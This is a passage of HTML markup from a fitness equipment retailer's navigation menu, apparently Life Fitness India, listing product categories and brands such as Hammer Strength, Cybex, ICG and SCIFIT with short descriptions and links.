						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d4032f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d4032f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;25de3e4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbd538e" data-id="cbd538e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e39dce1 elementor-widget elementor-widget-image" data-id="e39dce1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights.jpg" class="attachment-full size-full wp-image-877" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-d99a0a3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d99a0a3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/studio-collection/">

											<span class="elementor-icon-list-text">STUDIO COLLECTION</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d00516a" data-id="d00516a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-397aec5 elementor-widget elementor-widget-image" data-id="397aec5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene.jpg" class="attachment-full size-full wp-image-887" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7b99d72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b99d72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop.lifefitnessindia.com/">

											<span class="elementor-icon-list-text">HOME PRODUCTS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c737cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c737cc5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;25de3e4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-351485b" data-id="351485b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6895493 elementor-widget elementor-widget-image" data-id="6895493" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner.png" class="attachment-full size-full wp-image-888" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner.png 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner-300x225.png 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-618f847 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="618f847" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hd-elite/">

											<span class="elementor-icon-list-text">HD ELITE - BUILDING CHAMPIONS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d7fd0a" data-id="5d7fd0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3380a01 elementor-widget elementor-widget-image" data-id="3380a01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience.jpg" class="attachment-full size-full wp-image-889" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-c858914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c858914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/">

											<span class="elementor-icon-list-text">HAMMER STRENGTH PERFORMANCE TRAINERS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-870" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-870"><a href="https://www.lifefitnessindia.com/brands/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Brands</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="1219">		<div data-elementor-type="wp-post" data-elementor-id="1219" class="elementor elementor-1219" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d9c5d5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9c5d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3cfc91" data-id="c3cfc91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-83fbeca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83fbeca" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1939ea3" data-id="1939ea3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eaa8f31 elementor-widget elementor-widget-heading" data-id="eaa8f31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our mission is to inspire healthier lives by creating the best products, services and<br>experiences for our customers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-12703fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12703fd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56777e0" data-id="56777e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baddf72 elementor-widget elementor-widget-image" data-id="baddf72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/life-fitness/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733.jpg" class="attachment-full size-full wp-image-1220" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-ca07334 elementor-widget elementor-widget-image" data-id="ca07334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/life-fitness/">
							<img loading="lazy" width="342" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1.png" class="attachment-full size-full wp-image-1221" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1.png 342w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1-300x53.png 300w" sizes="(max-width: 342px) 100vw, 342px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-eabf1aa elementor-widget elementor-widget-text-editor" data-id="eabf1aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating inviting and transformative fitness solutions that benefit every exerciser and any facility.						</div>
				</div>
				<div class="elementor-element elementor-element-c8761fb elementor-widget elementor-widget-button" data-id="c8761fb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/life-fitness/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9384f96" data-id="9384f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b33b718 elementor-widget elementor-widget-image" data-id="b33b718" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-8b37195 elementor-widget elementor-widget-image" data-id="8b37195" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img loading="lazy" width="216" height="90" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-hs-black-data-1.png" class="attachment-full size-full wp-image-1224" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-cc0611e elementor-widget elementor-widget-text-editor" data-id="cc0611e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Performance strength training equipment designed to withstand the most intense workouts.						</div>
				</div>
				<div class="elementor-element elementor-element-2b2248d elementor-widget elementor-widget-button" data-id="2b2248d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/hammer-strength/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-57d1d47" data-id="57d1d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debefed elementor-widget elementor-widget-image" data-id="debefed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/cybex/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg" class="attachment-full size-full wp-image-1225" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7db3dde elementor-widget elementor-widget-image" data-id="7db3dde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/cybex/">
							<img loading="lazy" width="312" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1.png" class="attachment-full size-full wp-image-1226" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1.png 312w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1-300x58.png 300w" sizes="(max-width: 312px) 100vw, 312px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-b076182 elementor-widget elementor-widget-text-editor" data-id="b076182" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Commercial fitness equipment designed with the insights gained from exercise science.						</div>
				</div>
				<div class="elementor-element elementor-element-5873f92 elementor-widget elementor-widget-button" data-id="5873f92" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/cybex/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d7b83b4" data-id="d7b83b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a45fecf elementor-widget elementor-widget-image" data-id="a45fecf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/teaming/">
							<img loading="lazy" width="674" height="206" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1.png" class="attachment-full size-full wp-image-1548" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1.png 674w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1-300x92.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1-600x183.png 600w" sizes="(max-width: 674px) 100vw, 674px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-35c7a32 elementor-widget elementor-widget-text-editor" data-id="35c7a32" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Experts in the design and manufacture of innovative indoor cycling equipment.						</div>
				</div>
				<div class="elementor-element elementor-element-18284ff elementor-widget elementor-widget-button" data-id="18284ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/teaming/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7117f8 elementor-widget elementor-widget-image" data-id="f7117f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/scifit/">
							<img loading="lazy" width="246" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-sci-fit-data-1.png" class="attachment-full size-full wp-image-1232" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-92e26aa elementor-widget elementor-widget-text-editor" data-id="92e26aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Fitness equipment designed to help people of all ages and abilities get moving, stay motivated and see results.						</div>
				</div>
				<div class="elementor-element elementor-element-e77537f elementor-widget elementor-widget-button" data-id="e77537f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/scifit/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c94afa8 elementor-widget elementor-widget-image" data-id="c94afa8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/family-of-brands/">
							<img loading="lazy" width="408" height="84" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data.png" class="attachment-full size-full wp-image-1233" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data.png 408w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data-300x62.png 300w" sizes="(max-width: 408px) 100vw, 408px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-df97a0f elementor-widget elementor-widget-text-editor" data-id="df97a0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Composed of distinct brands, the Life Fitness Family of Brands is dedicated to providing opportunities for everyone to be active.						</div>
				</div>
				<div class="elementor-element elementor-element-3b88bea elementor-widget elementor-widget-button" data-id="3b88bea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/family-of-brands/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-3069" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-3069"><a class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Other Brands</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="3070">		<div data-elementor-type="wp-post" data-elementor-id="3070" class="elementor elementor-3070" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7b9896d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b9896d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fcf6d1" data-id="2fcf6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
